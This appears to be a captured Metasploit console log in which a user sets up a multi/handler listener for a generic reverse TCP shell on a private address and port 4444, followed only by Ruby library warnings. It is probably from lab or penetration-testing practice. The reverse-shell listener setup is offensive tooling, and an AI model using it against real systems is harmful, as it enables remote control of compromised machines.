 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.10        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::N
AME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::P
REFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::I
DENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here